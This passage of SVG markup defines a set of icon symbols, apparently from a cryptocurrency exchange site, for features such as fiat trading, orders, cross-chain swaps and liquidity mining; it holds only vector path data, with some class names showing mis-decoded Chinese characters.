2.206Zm-3.95-16.814a.9.9 0 1 0-1.546-.922l-3.09 5.182a.9.9 0 0 0 .772 1.36h4.015l-2.955 4.196a.9.9 0 1 0 1.471 1.037l3.955-5.614a.9.9 0 0 0-.736-1.418h-4.165l2.279-3.82Z"/></g></g></symbol><symbol id="32px-tansuolianghuacelve" viewBox="0 0 32 32" fill="none"><g class="32px-æ¢ç´¢éåç­ç¥"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M20.4 7.7a3.9 3.9 0 1 1 7.8 0 3.9 3.9 0 0 1-7.8 0Zm3.9-2.1a2.1 2.1 0 1 0 0 4.2 2.1 2.1 0 0 0 0-4.2Z" fill-rule="evenodd"/><path d="M4.1 11A6.9 6.9 0 0 1 11 4.1h6.059a.9.9 0 1 1 0 1.8H11A5.1 5.1 0 0 0 5.9 11v11a4.1 4.1 0 0 0 4.1 4.1h12a4.1 4.1 0 0 0 4.1-4.1v-7.109a.9.9 0 1 1 1.8 0v7.11a5.9 5.9 0 0 1-5.9 5.9H10A5.9 5.9 0 0 1 4.1 22V11Z"/><path d="M22.37 15.552a.9.9 0 0 0-1.422-1.103l-2.757 3.555a.308.308 0 0 1-.424.049l-2.182-1.717-.007-.005a2.1 2.1 0 0 0-2.947.377L9.787 20.4a.9.9 0 0 0 1.426 1.098l2.843-3.69a.3.3 0 0 1 .42-.055l2.182 1.717.006.005a2.108 2.108 0 0 0 2.94-.357l.006-.007 2.76-3.56Z"/></g></g></symbol><symbol id="32px-tuoguanzichanguanli" viewBox="0 0 32 32" fill="none"><g class="32px-æç®¡èµäº§ç®¡ç"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M12.641 17.285a2.105 2.105 0 0 0 0 2.977l1.875 1.874a2.105 2.105 0 0 0 2.976 0l1.874-1.874a2.105 2.105 0 0 0 0-2.977l-1.874-1.874a2.105 2.105 0 0 0-2.976 0l-1.875 1.874Zm1.273 1.704a.305.305 0 0 1 0-.43l1.874-1.875a.305.305 0 0 1 .431 0l1.874 1.874a.305.305 0 0 1 0 .431l-1.874 1.874a.305.305 0 0 1-.43 0l-1.875-1.874Z"/><path d="M16.397 4.39a.9.9 0 0 0-.785 0l-11.5 5.573a.9.9 0 0 0 .392 1.71h1.604v13.914H4.504a.9.9 0 1 0 0 1.8h23a.9.9 0 0 0 0-1.8h-1.396V11.673h1.396a.9.9 0 0 0 .393-1.71l-11.5-5.573Zm7.911 21.197h-16.4V11.673h16.4v13.914ZM16.004 6.2l7.58 3.673H8.424l7.58-3.673Z"/></g></g></symbol><symbol id="32px-rili" viewBox="0 0 32 32" fill="none"><g class="32px-æ¥å"><path class="normal" d="M22.286 4.413a.9.9 0 0 1 .9.9v1.615H24a3.9 3.9 0 0 1 3.9 3.9v12.86a3.9 3.9 0 0 1-3.9 3.9H8a3.9 3.9 0 0 1-3.9-3.9V19.5a.9.9 0 1 1 1.8 0v4.187c0 1.16.94 2.1 2.1 2.1h16.002a2.1 2.1 0 0 0 2.1-2.1V10.828a2.1 2.1 0 0 0-2.1-2.1h-.815v1.614a.9.9 0 1 1-1.8 0V8.728H10.614v1.614a.9.9 0 0 1-1.8 0V8.728h-.815a2.1 2.1 0 0 0-2.1 2.1v2.377a1.1 1.1 0 0 0 1.1 1.1h15.145a.9.9 0 0 1 0 1.8H7a2.9 2.9 0 0 1-2.9-2.9v-2.377a3.9 3.9 0 0 1 3.9-3.9h.815V5.313a.9.9 0 0 1 1.8 0v1.615h10.772V5.313a.9.9 0 0 1 .9-.9Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-ETH20" viewBox="0 0 32 32" fill="none"><g class="32px-ETH2.0"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M16.668 5.718a1.88 1.88 0 0 0-1.846.019L7.14 10.17a1.88 1.88 0 0 0-.94 1.63v8.521c0 .686.373 1.317.974 1.648l7.92 4.355a1.88 1.88 0 0 0 1.812 0l1.335-.734a.9.9 0 1 1 .868 1.577l-1.336.735a3.68 3.68 0 0 1-3.547 0l-7.92-4.356A3.68 3.68 0 0 1 4.4 20.32V11.8a3.68 3.68 0 0 1 1.84-3.188l7.683-4.434a3.68 3.68 0 0 1 3.613-.038l2.45 1.348a.933.933 0 0 1 .022.012l5.77 3.377a3.68 3.68 0 0 1 1.822 3.176V17.4a.9.9 0 0 1-1.8 0v-5.346a1.88 1.88 0 0 0-.93-1.623l-5.761-3.37-2.44-1.342Z"/><path d="M25.845 26.428c.25 0 .454.204.454.454v.516c0 .25-.203.454-.454.454h-3.869a.454.454 0 0 1-.453-.454v-.62a.45.45 0 0 1 .1-.284l2.866-3.573c.085-.106.15-.226.197-.36.049-.134.073-.27.073-.406a.872.872 0 0 0-.127-.464.853.853 0 0 0-.344-.325.98.98 0 0 0-.484-.12.984.984 0 0 0-.48.116.875.875 0 0 0-.46.778.159.159 0 0 1-.158.158h-1.071a.19.19 0 0 1-.19-.19 2.227 2.227 0 0 1 1.157-1.983c.36-.201.763-.302 1.206-.302.444 0 .846.1 1.207.302a2.228 2.228 0 0 1 1.16 1.984 2.771 2.771 0 0 1-.603 1.728l-2.073 2.591h2.346Z"/><path clip-rule="evenodd" d="M16.782 10.419a.85.85 0 0 0-1.497-.01l-3.133 5.732a.85.85 0 0 0 .025.858l3.133 5.015a.85.85 0 0 0 1.444-.003l3.067-4.96a.85.85 0 0 0 .028-.845l-3.067-5.787Zm-.755 9.534-2.145-3.433 2.137-3.91 2.1 3.961-2.092 3.382Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-zhanghujiedan" viewBox="0 0 32 32" fill="none"><g class="32px-è´¦æ·ç»å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M20.014 3.562c-1.881-.423-3.271 1.193-3.271 2.828v5.477a3.09 3.09 0 0 0 3.09 3.09h5.477c1.635 0 3.251-1.39 2.828-3.27a10.77 10.77 0 0 0-8.124-8.125ZM18.543 6.39c0-.784.597-1.18 1.076-1.072a8.971 8.971 0 0 1 6.763 6.763c.107.48-.289 1.076-1.072 1.076h-5.477a1.29 1.29 0 0 1-1.29-1.29V6.39Z" fill-rule="evenodd"/><path d="M13.53 6.177a.9.9 0 0 0-.358-1.764C7.71 5.522 3.6 10.348 3.6 16.137 3.6 22.744 8.956 28.1 15.563 28.1c5.789 0 10.615-4.11 11.724-9.572a.9.9 0 1 0-1.764-.358c-.942 4.639-5.044 8.13-9.96 8.13C9.95 26.3 5.4 21.75 5.4 16.137c0-4.916 3.491-9.018 8.13-9.96Z"/></g></g></symbol><symbol id="32px-fabijiaoyi" viewBox="0 0 32 32" fill="none"><g class="32px-æ³å¸äº¤æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M19.702 7.4a3.3 3.3 0 1 1 6.6 0 3.3 3.3 0 0 1-6.6 0Zm3.3-1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3Z" fill-rule="evenodd"/><path d="M10.102 4.9a5.9 5.9 0 0 0-5.9 5.9v1.5a.9.9 0 0 0 1.8 0v-1.5a4.1 4.1 0 0 1 4.1-4.1h4.5a.9.9 0 0 0 0-1.8h-4.5ZM24 27.7a3.9 3.9 0 0 0 3.9-3.9v-2.5a.9.9 0 1 0-1.8 0v2.5a2.1 2.1 0 0 1-2.1 2.1h-5a.9.9 0 1 0 0 1.8h5Z"/><path clip-rule="evenodd" d="M5.702 18.2a3.3 3.3 0 1 1 6.6 0 3.3 3.3 0 0 1-6.6 0Zm3.3-1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3Z" fill-rule="evenodd"/><path d="M5.9 27.2a3.1 3.1 0 1 1 6.2 0 .9.9 0 1 0 1.8 0 4.9 4.9 0 1 0-9.8 0 .9.9 0 1 0 1.8 0Zm14-10.8a3.1 3.1 0 1 1 6.2 0 .9.9 0 1 0 1.8 0 4.9 4.9 0 1 0-9.8 0 .9.9 0 1 0 1.8 0Z"/></g></g></symbol><symbol id="32px-dingtoulicai" viewBox="0 0 32 32" fill="none"><g class="32px-å®æçè´¢"><path class="normal" d="M11.237 5.2a.967.967 0 1 0-1.934 0v1.532H7.87a3.837 3.837 0 0 0-3.837 3.837V23.83a3.837 3.837 0 0 0 3.837 3.837h.376c1.593 0 3.02-.984 3.586-2.473l1.5-3.947a.946.946 0 0 1 1.25-.537l2.016.84a2.88 2.88 0 0 0 3.84-1.747l1.74-5.221a.967.967 0 1 0-1.834-.612l-1.74 5.222a.946.946 0 0 1-1.262.574l-2.017-.84a2.88 2.88 0 0 0-3.8 1.634l-1.5 3.947a1.903 1.903 0 0 1-1.779 1.226H7.87a1.903 1.903 0 0 1-1.903-1.903V10.57c0-1.052.852-1.903 1.903-1.903h1.433V10.2a.967.967 0 1 0 1.934 0V8.667h9.527V10.2a.967.967 0 1 0 1.934 0V8.667h1.433c1.05 0 1.902.851 1.902 1.902V23.83a1.903 1.903 0 0 1-1.902 1.903h-8.68a.967.967 0 0 0 0 1.934h8.68a3.837 3.837 0 0 0 3.836-3.837V10.57a3.837 3.837 0 0 0-3.836-3.838h-1.433V5.2a.967.967 0 1 0-1.934 0v1.532h-9.527V5.2Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-dingdan" viewBox="0 0 32 32" fill="none"><g class="32px-è®¢å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M9.6 11a.9.9 0 0 1 .9-.9h8a.9.9 0 1 1 0 1.8h-8a.9.9 0 0 1-.9-.9Zm.9 4.1a.9.9 0 1 0 0 1.8H15a.9.9 0 1 0 0-1.8h-4.5Z"/><path clip-rule="evenodd" d="M5.1 8A3.9 3.9 0 0 1 9 4.1h14A3.9 3.9 0 0 1 26.9 8v16a3.9 3.9 0 0 1-3.9 3.9H9A3.9 3.9 0 0 1 5.1 24V8ZM9 5.9A2.1 2.1 0 0 0 6.9 8v16c0 1.16.94 2.1 2.1 2.1h14a2.1 2.1 0 0 0 2.1-2.1V8A2.1 2.1 0 0 0 23 5.9H9Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-jigoufuwu" viewBox="0 0 32 32" fill="none"><g class="32px-æºææå¡"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M7.987 12.701a.9.9 0 0 1 .9-.9h3.816a.9.9 0 0 1 0 1.8H8.887a.9.9 0 0 1-.9-.9Zm.9 3.499a.9.9 0 1 0 0 1.8h3.816a.9.9 0 0 0 0-1.8H8.887Zm12.25.001-.523-.117a.9.9 0 0 1-.666-.624l1.189.741Z"/><path clip-rule="evenodd" d="M10.17 4.689c-1.5-.734-3.034-.804-4.237-.072C4.726 5.352 4.1 6.744 4.1 8.401v16.322c0 1.768 1.465 3.177 3.22 3.177h9.262l.036-.001h6.905c1.309 0 2.456-.302 3.265-1.11.808-.81 1.11-1.957 1.11-3.266v-4.171c0-.056 0-.157-.013-.272-.047-1.207-.42-2.141-1.092-2.818-.66-.666-1.512-.986-2.318-1.163l-2.23-.494h-.002l-1.235-.277a.9.9 0 0 0-1.06 1.132l-1.233-.768-1.233-.769v-2.97c0-.793-.289-1.592-.705-2.252-.417-.661-1.013-1.266-1.724-1.614L10.17 4.689ZM5.9 8.4c0-1.224.447-1.928.97-2.246.526-.321 1.38-.402 2.508.15l4.883 2.398c.346.17.711.51.993.957.283.448.428.919.428 1.293V26.1H7.321c-.796 0-1.42-.637-1.42-1.377V8.4Zm15.237 7.8-1.19-.74-1.232-.77-1.233-.768V26.1h6.04c1.067 0 1.658-.248 1.993-.583.335-.335.583-.926.583-1.993v-4.231l-4.961-3.092Zm0 0 .715.16.002.001 2.233.495h.001c.646.142 1.113.356 1.427.672.293.296.545.776.573 1.656a.891.891 0 0 0 .01.108L21.137 16.2Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-huodongshuju" viewBox="0 0 32 32" fill="none"><g class="32px-æ´»å¨æ°æ®"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M18 8.494a.9.9 0 1 0 0 1.8h1.497a19.393 19.393 0 0 1-9.215 5.295.9.9 0 1 0 .436 1.746 21.194 21.194 0 0 0 9.882-5.597V13a.9.9 0 1 0 1.8 0V9.394a.896.896 0 0 0-.831-.898.907.907 0 0 0-.067-.002H18Zm3.5 6.531a.9.9 0 0 1 .9.9v6.681a.9.9 0 1 1-1.8 0v-6.681a.9.9 0 0 1 .9-.9Zm-4.6 3.135a.9.9 0 1 0-1.8 0v4.447a.9.9 0 1 0 1.8 0v-4.448Zm-5.5 2.223a.9.9 0 0 0-1.8 0v2.224a.9.9 0 1 0 1.8 0v-2.224Z"/><path clip-rule="evenodd" d="M10 4.1A5.9 5.9 0 0 0 4.1 10v12a5.9 5.9 0 0 0 5.9 5.9h12a5.9 5.9 0 0 0 5.9-5.9V10A5.9 5.9 0 0 0 22 4.1H10ZM5.9 10A4.1 4.1 0 0 1 10 5.9h12a4.1 4.1 0 0 1 4.1 4.1v12a4.1 4.1 0 0 1-4.1 4.1H10A4.1 4.1 0 0 1 5.9 22V10Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-kualianduihuan" viewBox="0 0 32 32" fill="none"><g class="32px-è·¨é¾åæ¢"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M10.738 5.659a.9.9 0 0 1 .9-.9h8.007a6.9 6.9 0 0 1 6.9 6.9v9.02l1.914-1.848a.9.9 0 0 1 1.25 1.295l-2.762 2.665c-.825.797-2.202.212-2.202-.935V11.659a5.1 5.1 0 0 0-5.1-5.1h-8.007a.9.9 0 0 1-.9-.9Zm10.523 20.683a.9.9 0 0 1-.9.9h-8.006a6.9 6.9 0 0 1-6.9-6.9v-9.02L3.541 13.17a.9.9 0 1 1-1.25-1.295l2.761-2.666c.826-.796 2.203-.211 2.203.936v10.197a5.1 5.1 0 0 0 5.1 5.1h8.006a.9.9 0 0 1 .9.9Z"/><path clip-rule="evenodd" d="M11.38 14.586a2 2 0 0 0 0 2.828l3.206 3.206a2 2 0 0 0 2.828 0l3.206-3.206a2 2 0 0 0 0-2.828l-3.206-3.206a2 2 0 0 0-2.828 0l-3.206 3.206Zm1.273 1.556a.2.2 0 0 1 0-.283l3.206-3.206a.2.2 0 0 1 .283 0l3.205 3.206a.2.2 0 0 1 0 .283l-3.206 3.205a.2.2 0 0 1-.282 0l-3.206-3.206Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-niuxiongzheng" viewBox="0 0 32 32" fill="none"><g class="32px-ççè¯"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M12.206 17.873a.9.9 0 1 0 1.273 1.273l2.52-2.52 2.521 2.52a.9.9 0 1 0 1.273-1.273l-3.157-3.157a.9.9 0 0 0-1.273 0l-3.157 3.157Z"/><path clip-rule="evenodd" d="M3.805 4.643a.9.9 0 0 0-1.705.402v4.656c0 1.662.813 3.218 2.176 4.167l2.551 1.777v3.51a8.063 8.063 0 0 0 8.064 8.063h2.219a8.063 8.063 0 0 0 8.063-8.063v-3.51l2.55-1.777A5.078 5.078 0 0 0 29.9 9.701V5.045a.9.9 0 0 0-1.705-.402l-.59 1.182a2.29 2.29 0 0 1-1.325 1.148l-2.153.718H7.873L5.72 6.973a2.29 2.29 0 0 1-1.324-1.148l-.59-1.182Zm3.022 4.596v4.213l-1.522-1.06A3.279 3.279 0 0 1 3.9 9.7V8.003c.37.294.793.525 1.25.678l1.677.558Zm1.8.252h14.746v9.664a6.263 6.263 0 0 1-6.263 6.263h-2.22a6.263 6.263 0 0 1-6.263-6.263V9.49Zm16.546 3.96V9.24l1.676-.558a4.11 4.11 0 0 0 1.251-.678v1.698a3.279 3.279 0 0 1-1.405 2.69l-1.522 1.06Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-liaotianshi" viewBox="0 0 32 32" fill="none"><g class="32px-èå¤©å®¤"><path clip-rule="evenodd" class="normal" d="M3.6 7.056c0-1.203.975-2.178 2.178-2.178h14.055c1.203 0 2.178.975 2.178 2.178v2.933h4.211c1.203 0 2.178.975 2.178 2.178v14.055a.9.9 0 0 1-1.475.693l-4.259-3.539a.38.38 0 0 0-.242-.087H12.167a2.178 2.178 0 0 1-2.178-2.178v-.11a.9.9 0 0 1 1.8 0v.11c0 .209.17.378.378.378h10.257a2.18 2.18 0 0 1 1.392.503l2.784 2.313V12.167a.378.378 0 0 0-.378-.378h-4.21V16a2.178 2.178 0 0 1-2.179 2.178H9.576a.38.38 0 0 0-.242.087l-4.259 3.539a.9.9 0 0 1-1.475-.692V7.056Zm2.178-.378a.378.378 0 0 0-.378.378v12.138l2.784-2.313a2.18 2.18 0 0 1 1.392-.503h10.257c.21 0 .378-.17.378-.378V7.056a.378.378 0 0 0-.378-.378H5.778Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-lipinka" viewBox="0 0 32 32" fill="none"><g class="32px-ç¤¼åå¡"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M3.1 9.3A3.9 3.9 0 0 1 7 5.4h18a3.9 3.9 0 0 1 3.9 3.9v13.4a3.9 3.9 0 0 1-3.9 3.9H7a3.9 3.9 0 0 1-3.9-3.9v-5.68a.9.9 0 1 1 1.8 0v5.68c0 1.16.94 2.1 2.1 2.1h18a2.1 2.1 0 0 0 2.1-2.1V9.3A2.1 2.1 0 0 0 25 7.2H7a2.1 2.1 0 0 0-2.1 2.1v2.105a.9.9 0 0 1-1.8 0V9.3Z"/><path d="M8.52 11.517a3.123 3.123 0 0 1 2.217-.917c.638 0 1.25.19 1.766.542a3.117 3.117 0 0 1 1.765-.542 3.132 3.132 0 0 1 3.132 3.134 3.13 3.13 0 0 1-.915 2.216l-.7.705-2.133 2.128a1.63 1.63 0 0 1-2.303-.001L8.52 15.954a3.111 3.111 0 0 1-.92-2.22c0-.837.326-1.63.918-2.217Zm3.981 5.872-2.708-2.71-.003-.002c-.251-.25-.39-.58-.39-.943s.14-.694.388-.94l.003-.003a1.32 1.32 0 0 1 .946-.391c.36 0 .693.138.946.39l.818.819.82-.814.004-.005c.25-.251.58-.39.943-.39.365 0 .695.14.937.384l.008.008c.24.237.387.581.387.942m-3.099 3.655 2.011-2.007.707-.711c.234-.23.381-.574.381-.937"/></g></g></symbol><symbol id="32px-shipangendan" viewBox="0 0 32 32" fill="none"><g class="32px-å®çè·å"><path class="normal" d="M15.536 4.047a3.77 3.77 0 0 0-4.252 3.739v16.428a3.77 3.77 0 0 0 4.252 3.738l9.076-1.172a3.77 3.77 0 0 0 3.287-3.738v-3.694a.9.9 0 0 0-1.8 0v3.694a1.97 1.97 0 0 1-1.717 1.953l-9.077 1.172a1.97 1.97 0 0 1-2.221-1.953V7.786a1.97 1.97 0 0 1 2.221-1.953l9.077 1.172a1.97 1.97 0 0 1 1.717 1.953v2.92c0 .263-.102.516-.285.704l-3.908 4.037-2.594-2.68a.9.9 0 0 0-1.375.097l-2.778 3.826a.9.9 0 0 0 1.457 1.058l2.148-2.959 2.495 2.578a.9.9 0 0 0 1.294 0l4.554-4.705a2.813 2.813 0 0 0 .792-1.956v-2.92a3.77 3.77 0 0 0-3.287-3.739l-9.076-1.172ZM7.87 7.448a3.77 3.77 0 0 0-3.77 3.77v9.564a3.77 3.77 0 0 0 3.77 3.77h.524a.9.9 0 0 0 0-1.8H7.87a1.97 1.97 0 0 1-1.97-1.97v-9.565a1.97 1.97 0 0 1 1.97-1.969h.524a.9.9 0 0 0 0-1.8H7.87Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-shuangbibao" viewBox="0 0 32 32" fill="none"><g class="32px-åå¸å®"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M11.792 11.904c.74-.74 1.941-.74 2.682 0l2.761 2.762c.741.74.741 1.942 0 2.682l-2.761 2.762c-.74.74-1.941.74-2.682 0L9.03 17.348a1.896 1.896 0 0 1 0-2.682l2.762-2.762Zm1.409 1.273 2.762 2.762a.096.096 0 0 1 0 .136L13.2 18.837a.096.096 0 0 1-.136 0l-2.762-2.762a.096.096 0 0 1 0-.136l2.762-2.762a.096.096 0 0 1 .136 0Z" fill-rule="evenodd"/><path clip-rule="evenodd" d="M1.6 16.007C1.6 9.64 6.763 4.476 13.131 4.476c6.369 0 11.531 5.163 11.531 11.531 0 6.37-5.162 11.532-11.53 11.532-6.37 0-11.532-5.163-11.532-11.532Zm11.531-9.731c-5.374 0-9.73 4.357-9.73 9.731 0 5.375 4.356 9.732 9.73 9.732 5.375 0 9.731-4.357 9.731-9.732 0-5.374-4.356-9.731-9.73-9.731Z" fill-rule="evenodd"/><path d="M22.58 6.39a.9.9 0 0 1 1.183-.47 10.983 10.983 0 0 1 6.636 10.087c0 4.523-2.734 8.405-6.636 10.088a.9.9 0 1 1-.713-1.653 9.183 9.183 0 0 0 5.549-8.435 9.183 9.183 0 0 0-5.549-8.434.9.9 0 0 1-.47-1.183Z"/></g></g></symbol><symbol id="32px-quandingzhimoshi" viewBox="0 0 32 32" fill="none"><g class="32px-å¨å®å¶æ¨¡å¼"><path class="normal" d="M24.116 4.7a.9.9 0 1 0-1.8 0v2.052H5a.9.9 0 0 0 0 1.8h17.317V10.7a.9.9 0 1 0 1.8 0V8.552H27a.9.9 0 1 0 0-1.8h-2.884V4.7ZM5 15.1a.9.9 0 0 0 0 1.8h3.66V19a.9.9 0 1 0 1.8 0v-2.1H27a.9.9 0 0 0 0-1.8H10.46V13a.9.9 0 1 0-1.8 0v2.1H5Zm-.9 9.248a.9.9 0 0 1 .9-.9h17.317V21.35a.9.9 0 0 1 1.8 0v2.098H27a.9.9 0 1 1 0 1.8h-2.884v2.102a.9.9 0 1 1-1.8 0v-2.102H5a.9.9 0 0 1-.9-.9Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-gengduo-dc1emkdb" viewBox="0 0 32 32" fill="none"><g class="32px-æ´å¤"><path clip-rule="evenodd" class="normal" d="M9.949 4.526a5.422 5.422 0 1 0 0 10.845 5.422 5.422 0 0 0 0-10.845ZM6.326 9.95a3.622 3.622 0 1 1 7.245 0 3.622 3.622 0 0 1-7.245 0Zm1.426 17.376a3.097 3.097 0 0 1-3.098-3.097v-4.394a3.097 3.097 0 0 1 3.098-3.097h4.394a3.097 3.097 0 0 1 3.097 3.097v4.394a3.097 3.097 0 0 1-3.097 3.097H7.75ZM6.454 24.23c0 .717.581 1.297 1.298 1.297h4.394c.716 0 1.297-.58 1.297-1.297v-4.394c0-.716-.581-1.297-1.297-1.297H7.75c-.716 0-1.297.58-1.297 1.297v4.394ZM27.326 7.752a3.097 3.097 0 0 0-3.097-3.098h-4.394a3.097 3.097 0 0 0-3.097 3.098v4.394a3.097 3.097 0 0 0 3.097 3.097h4.394a3.097 3.097 0 0 0 3.097-3.097V7.75ZM24.23 6.454c.717 0 1.297.581 1.297 1.298v4.394c0 .716-.58 1.297-1.297 1.297h-4.394a1.297 1.297 0 0 1-1.297-1.297V7.75c0-.716.58-1.297 1.297-1.297h4.394Zm0 20.872a3.097 3.097 0 0 0 3.096-3.097v-4.394a3.097 3.097 0 0 0-3.097-3.097h-4.394a3.097 3.097 0 0 0-3.097 3.097v4.394a3.097 3.097 0 0 0 3.097 3.097h4.394Zm1.296-3.097c0 .717-.58 1.297-1.297 1.297h-4.394c-.716 0-1.297-.58-1.297-1.297v-4.394c0-.716.58-1.297 1.297-1.297h4.394c.717 0 1.297.58 1.297 1.297v4.394Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-chacaojingpai" viewBox="0 0 32 32" fill="none"><g class="32px-ææ§½ç«æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M14.984 3.876a.9.9 0 0 0-1.312 1.233l.091.096-6.96 6.545-.091-.096A.9.9 0 0 0 5.4 12.887l6.364 6.768a.9.9 0 0 0 1.311-1.233l-.09-.096 2.824-2.657 6.455 6.865a.9.9 0 0 0 1.311-1.233l-6.455-6.864 2.825-2.656.09.096a.9.9 0 1 0 1.312-1.233l-6.364-6.768Zm-6.948 9.186 6.96-6.545 3.717 3.952-6.96 6.545-3.717-3.952Z" fill-rule="evenodd"/><path d="M7.283 21a.9.9 0 1 0-1.8 0v1.7a4.9 4.9 0 0 0 4.9 4.9h12.389a4.9 4.9 0 0 0 4.9-4.9V21a.9.9 0 1 0-1.8 0v1.7a3.1 3.1 0 0 1-3.1 3.1h-12.39a3.1 3.1 0 0 1-3.1-3.1V21Z"/></g></g></symbol><symbol id="32px-dingyue" viewBox="0 0 32 32" fill="none"><g class="32px-è®¢é"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M8.8 16a.9.9 0 0 1 .9-.9h2.1V13a.9.9 0 1 1 1.8 0v2.1h2.1a.9.9 0 0 1 0 1.8h-2.1V19a.9.9 0 0 1-1.8 0v-2.1H9.7a.9.9 0 0 1-.9-.9Z"/><path clip-rule="evenodd" d="m21.3 21.68 2.72 1.519.005.002c.871.48 1.86.611 2.685.127.825-.485 1.19-1.414 1.19-2.41V8.42a4.332 4.332 0 0 0-4.32-4.32h-8.56a4.332 4.332 0 0 0-4.32 4.267H8.42a4.332 4.332 0 0 0-4.32 4.321v12.496c0 .997.364 1.925 1.19 2.41.824.485 1.813.355 2.685-.126l.003-.002 4.317-2.405.002-.002a.916.916 0 0 1 .402-.078.93.93 0 0 1 .402.078l.002.002 4.317 2.405.004.002c.871.48 1.86.611 2.685.127.825-.486 1.19-1.414 1.19-2.41V21.68Zm0-8.99a4.332 4.332 0 0 0-4.32-4.322H12.5A2.532 2.532 0 0 1 15.022 5.9h8.558a2.532 2.532 0 0 1 2.52 2.521v12.496c0 .598-.207.803-.303.86-.097.056-.378.137-.902-.151l-.002-.001-3.593-2.006v-6.93ZM8.421 10.167a2.532 2.532 0 0 0-2.52 2.521v12.496c0 .598.206.803.302.86.097.056.378.137.902-.151l.002-.001 4.325-2.41c.396-.217.856-.3 1.268-.3.412 0 .872.083 1.268.3l.006.003 4.32 2.407h.001c.524.29.805.208.902.151.096-.056.303-.26.303-.859V12.69a2.532 2.532 0 0 0-2.52-2.52H8.42Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-liudongxingwakuang" viewBox="0 0 32 32" fill="none"><g class="32px-æµå¨æ§æç¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M20.25 4.1a3.15 3.15 0 0 0-3.15 3.15v4.5a3.15 3.15 0 0 0 3.15 3.15h4.5a3.15 3.15 0 0 0 3.15-3.15v-4.5a3.15 3.15 0 0 0-3.15-3.15h-4.5ZM18.9 7.25c0-.745.605-1.35 1.35-1.35h4.5c.746 0 1.35.605 1.35 1.35v4.5a1.35 1.35 0 0 1-1.35 1.35h-4.5a1.35 1.35 0 0 1-1.35-1.35v-4.5ZM9.5 17.1a5.4 5.4 0 1 0 0 10.8 5.4 5.4 0 0 0 0-10.8Zm-3.6 5.4a3.6 3.6 0 1 1 7.2 0 3.6 3.6 0 0 1-7.2 0Z" fill-rule="evenodd"/><path d="M4.6 10.5a5.9 5.9 0 0 1 5.9-5.9h3a.9.9 0 1 1 0 1.8h-3a4.1 4.1 0 0 0-4.1 4.1v3a.9.9 0 1 1-1.8 0v-3Zm18.9 16.9a3.9 3.9 0 0 0 3.9-3.9v-5a.9.9 0 1 0-1.8 0v5a2.1 2.1 0 0 1-2.1 2.1h-5a.9.9 0 1 0 0 1.8h5Z"/></g></g></symbol><symbol id="32px-jiaoyifuli" viewBox="0 0 32 32" fill="none"><g class="32px-äº¤æç¦å©"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M10.765 3.914a.9.9 0 0 1 1.273-.006l3.643 3.607 3.644-3.607a.9.9 0 1 1 1.266 1.28l-2.763 2.734h7.12a2.753 2.753 0 0 1 2.753 2.754V12.1a2.753 2.753 0 0 1-2.753 2.754H8.028v9.364c0 .92.746 1.666 1.666 1.666h4.134a.9.9 0 1 1 0 1.8H9.694a3.466 3.466 0 0 1-3.466-3.466v-9.37A2.753 2.753 0 0 1 3.662 12.1v-1.425a2.753 2.753 0 0 1 2.753-2.754h7.12L10.77 5.187a.9.9 0 0 1-.006-1.273Zm14.183 9.14a.953.953 0 0 0 .953-.953v-1.425a.953.953 0 0 0-.953-.954H6.415a.953.953 0 0 0-.953.954V12.1c0 .527.426.954.953.954h18.533Z"/><path d="M23.728 16.957c-.502-1.098-2.063-1.098-2.565 0l-1.128 2.472-2.698.309c-1.2.137-1.683 1.622-.793 2.44l2.001 1.836-.54 2.662c-.24 1.184 1.024 2.102 2.076 1.508l2.365-1.337 2.365 1.336c1.052.595 2.315-.323 2.075-1.507l-.54-2.662 2.002-1.837c.89-.817.407-2.302-.793-2.44l-2.699-.308-1.128-2.471Zm-2.267 3.682.985-2.156.984 2.156a.9.9 0 0 0 .716.52l2.355.27-1.746 1.602a.9.9 0 0 0-.274.842l.47 2.323-2.063-1.166a.9.9 0 0 0-.885 0l-2.063 1.166.47-2.323a.9.9 0 0 0-.273-.842l-1.746-1.602 2.354-.27a.9.9 0 0 0 .716-.52Z"/></g></g></symbol><symbol id="32px-heyuemadinggeer" viewBox="0 0 32 32" fill="none"><g class="32px-åçº¦é©¬ä¸æ ¼å°"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M19.123 10.214a.9.9 0 0 0-1.8 0v1.084h-.732a2.553 2.553 0 1 0 0 5.106h3.265a.753.753 0 0 1 0 1.506h-4.425a.9.9 0 0 0 0 1.8h1.892v1.084a.9.9 0 1 0 1.8 0V19.71h.733a2.553 